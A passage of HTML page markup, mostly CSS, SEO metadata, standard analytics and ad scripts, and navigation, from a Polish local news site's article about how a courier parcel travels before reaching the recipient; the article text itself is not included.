Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:800;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUR2zcLig.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Libre Franklin';font-style:normal;font-weight:900;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/librefranklin/v18/jizDREVItHgc8qDIbSTKq4XkRiUf2zc.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFYzr-tdg.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:400;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRVQgYoZZY2vCFuvAFWzr8.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qcVyvHpA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'PT Serif';font-style:normal;font-weight:700;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/ptserif/v18/EJRSQgYoZZY2vCFuvAnt66qSVys.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://nowinyzabrzanskie.pl/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v22/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.post-time{display:none!important}body,button,input,textarea{font-family:"Libre Franklin";font-weight:400;font-style:normal;color:#373737;font-size:16px}.postbar,.wrapper_inn{background-color:#fff}#respond input,#respond textarea,.ghost,.sidebar_item{background-color:#f8f8f8}a{color:#373737}a:hover{color:#e85442}a:active{color:#000}.entry p a,.entry ul a{color:#e85442}.entry p a,.entry ul a{border-color:#e85442}.entry p a:hover,.entry ul li>a:hover{background-color:#000}.meta,.p-border,.post-pagination>p a,.sidebar_item,.sidebar_item h5,.sidebar_item li,input,select,textarea{border-color:#efefef}#sidebar{color:#3f3f3f}.widgetable a{color:#3d4444}#header{background-color:#fff}#header h1 a{color:#373737}.header_row{border-color:#efefef}.header_centered_2 .will_stick,.will_stick.scrollDown{background-color:#fcfcfc}.nav>li>a{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:15px}.menu-item-has-children>a:after,.nav>li>a:hover{color:#e85442}#header ul.social-menu li a,.head_extend a{color:#373737}.nav li ul{background-color:#e85442}.nav>li>ul:after{border-bottom-color:#e85442}.nav ul li>a{font-family:Poppins;font-weight:500;font-style:normal;color:#fff;font-size:13px}.nav li ul li>a:hover{color:#efccc2}.show-menu{background-color:#e85442}.nav a i{color:#e85442}#header .show-menu{color:#fff}#titles{width:300px}#titles{margin-top:44px;margin-bottom:40px}#header ul.social-menu,#main-nav,.head_extend{margin-top:15px;margin-bottom:18px}#footer,#footer .searchform input.s{background-color:#192126}.footer-below{background-color:#2d2d2d}#footer,#footer .meta,#footer .searchform input.s,#footer h2,#footer h3,#footer h5{color:#9b9b9b}#footer .meta a,#footer a,#footer ul.social-menu a span{color:#c9c9c9}#footer a:hover{color:#e85442}#footer,#footer .p-border,#footer .searchform input.s,#footer .sidebar_item li,#footer h5.widget,#footer input,.footer_text{border-color:#333}#header h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:20px}h1.tmnf_title_large,h2.tmnf_title_large{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}.icon_extend,.menuClose span,.submit,.tptn_link,.tptn_posts_widget li::before,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,ul.social-menu a span{font-family:Poppins;font-weight:600;font-style:normal;color:#373737;font-size:14px}h1{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:40px}h2{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:34px}h3{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:28px}.entry h5,h3#reply-title{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:24px}h5{font-family:"PT Serif";font-weight:700;font-style:normal;color:#373737;font-size:16px}.meta,.meta a,.post_nav_text span,.tptn_date{font-family:"PT Serif";line-height:18px;font-weight:400;font-style:normal;color:#a0a0a0;font-size:12px}.tptn_posts_widget li::before,h3#reply-title:after{background-color:#373737}.tptn_posts_widget li::before{color:#fff}#comments .navigation a,#respond #submit,#submit,.post_pagination_inn,.ribbon,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{background-color:#e85442}button.submit,input.button{border-color:#e85442}a.active{color:#e85442}#comments .navigation a,#footer .ribbon,#respond #submit,#submit,.post_pagination_inn a,.ribbon,.ribbon a,.ribbon p,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,a.searchSubmit{color:#fff}.entry a.ribbon:hover,.ribbon:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,a.searchSubmit:hover{background-color:#9b958a}button.submit:hover,input.button:hover{border-color:#9b958a}.entry a.ribbon:hover,.meta.ribbon:hover a,.ribbon:hover,.ribbon:hover a,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}#flyoff{background-color:#373737}#flyoff,#flyoff a,#flyoff h5,#flyoff p,#flyoff span{color:#efefef}</style>
	<link rel="canonical" href="https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie - Zabrze | Nowiny Zabrzańskie" />
	<meta property="og:description" content="Przesyłki kurierskie dziś są już tak powszechnym zjawiskiem, że mało kto zastanawia się, jak właściwie działają. W końcu priorytetem jest, by paczka dotarła do odbiorcy na czas. Jeśli jednak jesteś ciekaw, co dzieję się z Twoim nadaniem, ten artykuł będzie bardzo pomocny. Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie! Droga przesyłki, zanim dotrze &hellip;" />
	<meta property="og:url" content="https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/" />
	<meta property="og:site_name" content="Zabrze - Nowiny Zabrzańskie" />
	<meta property="article:author" content="https://www.facebook.com/PortalNowinyZabrzanskiePl/" />
	<meta property="article:published_time" content="2023-02-02T12:11:22+00:00" />
	<meta property="og:image" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mikołaj Czarnecki" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Mikołaj Czarnecki" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/","url":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/","name":"Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie - Zabrze | Nowiny Zabrzańskie","isPartOf":{"@id":"https://nowinyzabrzanskie.pl/#website"},"primaryImageOfPage":{"@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#primaryimage"},"image":{"@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#primaryimage"},"thumbnailUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg","datePublished":"2023-02-02T12:11:22+00:00","dateModified":"2023-02-02T12:11:22+00:00","author":{"@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e"},"breadcrumb":{"@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#primaryimage","url":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg","contentUrl":"https://nowinyzabrzanskie.pl/wp-content/uploads/2023/02/jesse-ramirez-yisd-1ej_1g-unsplash.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://nowinyzabrzanskie.pl/"},{"@type":"ListItem","position":2,"name":"blog","item":"https://nowinyzabrzanskie.pl/blog/"},{"@type":"ListItem","position":3,"name":"Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie"}]},{"@type":"WebSite","@id":"https://nowinyzabrzanskie.pl/#website","url":"https://nowinyzabrzanskie.pl/","name":"Zabrze - Nowiny Zabrzańskie","description":"Zabrze : Aktualności - Wiadomości - Informacje","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nowinyzabrzanskie.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://nowinyzabrzanskie.pl/#/schema/person/ac7350e9fcd00b6c626dfce49caaa77e","name":"Mikołaj Czarnecki","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://nowinyzabrzanskie.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a142c2d8110892fd9ad199e2a9c28d85c80ec2144cce7cab24834ac61e7c0ae3?s=96&d=mm&r=g","caption":"Mikołaj Czarnecki"},"description":"Doświadczony dziennikarz związany z portalem Nowiny Zabrzańskie. Absolwent dziennikarstwa na Uniwersytecie Śląskim, specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. Dzięki głębokiej wiedzy i zaangażowaniu dostarcza czytelnikom rzetelne i aktualne informacje. Prywatnie miłośnik fotografii i aktywny uczestnik inicjatyw społecznych na terenie Zabrza. Niemal od początku jestem związany z portalem Nowiny Zabrzańskie, gdzie specjalizuję się w tematyce związanej z Zabrzem i regionem Górnego Śląska. Moim celem jest dostarczanie mieszkańcom rzetelnych i aktualnych informacji o wydarzeniach społecznych, kulturalnych i gospodarczych. Wierzę, że informacja ma moc zmieniania świata na lepsze, dlatego w swojej pracy kieruję się zasadami etyki dziennikarskiej i obiektywizmu. Pasjonuję się historią naszego miasta i chętnie dzielę się tą wiedzą z czytelnikami, przypominając o ważnych rocznicach i postaciach, które wpłynęły na kształt Zabrza. Poza pracą zawodową, aktywnie uczestniczę w inicjatywach społecznych. W wolnych chwilach można mnie spotkać na rowerowych ścieżkach regionu lub podczas spacerów z aparatem w ręku. Zapraszam do lektury moich artykułów i zachęcam do dzielenia się swoimi spostrzeżeniami oraz sugestiami. Wspólnie możemy tworzyć społeczność świadomą i zaangażowaną w sprawy naszego miasta.","sameAs":["https://nowinyzabrzanskie.pl","https://www.facebook.com/PortalNowinyZabrzanskiePl/"],"url":"https://nowinyzabrzanskie.pl/author/mikolajczarnecki/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />

<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z wpisami" href="https://nowinyzabrzanskie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zabrze - Nowiny Zabrzańskie &raquo; Poznaj drogę przesyłki, którą pokonuje, zanim dotrze do Ciebie Kanał z komentarzami" href="https://nowinyzabrzanskie.pl/poznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Fpoznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nowinyzabrzanskie.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnowinyzabrzanskie.pl%2Fpoznaj-droge-przesylki-ktora-pokonuje-zanim-dotrze-do-ciebie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>
<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='global-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>







<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://nowinyzabrzanskie.pl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https://nowinyzabrzanskie.pl/wp-admin/admin-ajax.php"};
//# sourceURL=seo-automated-link-building-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/cache/min/1/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=1769431802" id="seo-automated-link-building-js"></script>
<script async type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/nowinyzabrzanskie.pl\/wp-admin\/admin-ajax.php","nonce":"c05d50e786","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script async type="text/javascript" src="https://nowinyzabrzanskie.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.8" id="cookie-notice-front-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-12591301-25" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["nowinyzabrzanskie.pl"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-12591301-25", {"anonymize_ip":true});
gtag("config", "G-EK58J4XJFD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nowinyzabrzanskie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nowinyzabrzanskie.pl/wp-json/wp/v2/posts/1873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nowinyzabrzanskie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nowinyzabrzanskie.pl/?p=1873' />
<meta name="generator" content="Redux 4.4.9" /><meta name="generator" content="Site Kit by Google 1.75.0" /><link rel="pingback" href="https://nowinyzabrzanskie.pl/xmlrpc.php">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4752128071316851" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-180x180.png" />
<meta name="msapplication-TileImage" content="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/cropped-Favicon-NowinyZabrzanskie-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop wpr_preload_links" /></head>

<body class="wp-singular post-template-default single single-post postid-1873 single-format-standard wp-embed-responsive wp-theme-codate wpbdp-with-button-styles cookies-not-set elementor-default elementor-kit-6439">

    <div data-rocket-location-hash="76acc5ea2f76eb99304a6b362698f2a2" class="wrapper_main upper_none tmnf_width_narrow header_centered_2 image_css_none tmnf-sidebar-active ">
  
        <div data-rocket-location-hash="0df92fc98dde7b11c40cea26e15722b5" class="wrapper">
        
            <div data-rocket-location-hash="edc46f200b90a59c8f0ee85154485dd5" class="wrapper_inn">
            
                <div id="header" itemscope itemtype="https://schema.org//WPHeader">
                    <div class="clearfix"></div>
               
                        <div class="header_centered_content header_centered_2_content">
    
        <div class="header_row header_row_top clearfix">
        <div class="container_vis">
            
                        
        </div>
        </div><!-- end .header_row_top -->
        
        <div class="header_row header_row_center clearfix">
        <div class="container">
        
        	<div id="titles" class="tranz2">
	 
            	
				<a class="logo logo_main" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a> 
            	
				<a class="logo logo_inv" href="https://nowinyzabrzanskie.pl/">
					<img width="2765" height="331" class="this-is-logo tranz" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202765%20331'%3E%3C/svg%3E" alt="Zabrze &#8211; Nowiny Zabrzańskie" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png"/><noscript><img width="2765" height="331" class="this-is-logo tranz" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/10/logo-nowiny-white.png" alt="Zabrze &#8211; Nowiny Zabrzańskie"/></noscript>
				</a>
                
		</div><!-- end #titles  -->            
            <div class="head_extend">
   
    <a class="icon_extend searchOpen" href="#" ><i class=" icon-search-2"></i><span>Szukaj</span></a>
    
</div>            
            			            <ul class="social-menu tranz">
            
                        
                        <li class="sprite-facebook"><a target="_blank" class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/PortalNowinyZabrzanskiePl/"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            </ul>            
        </div>
        </div><!-- end .header_row_center -->
        
        <div class="will_stick_wrap">
        <div class="header_row header_row_bottom clearfix will_stick">
        <div class="container_vis">
        
        	<input type="checkbox" id="show-menu" role="button">
<label for="show-menu" class="show-menu"><i class="fas fa-bars"></i><span class="close_menu">✕</span> Menu</label> 
<nav id="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> 
    <ul id="main-nav" class="nav"><li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-6480"><a href="https://nowinyzabrzanskie.pl/">Nowiny Zabrzańskie</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://nowinyzabrzanskie.pl/k/wazne-w-miescie/">Ważne w mieście</a>
	<ul class="sub-menu">
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://nowinyzabrzanskie.pl/najnowsze/">Najnowsze</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://nowinyzabrzanskie.pl/k/biznes/">Biznes</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-179"><a href="https://nowinyzabrzanskie.pl/k/kultura/">Kultura</a>
<ul class="sub-menu">
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://nowinyzabrzanskie.pl/k/kultura/koncerty/">Koncerty</a></li>
</ul>
</li>
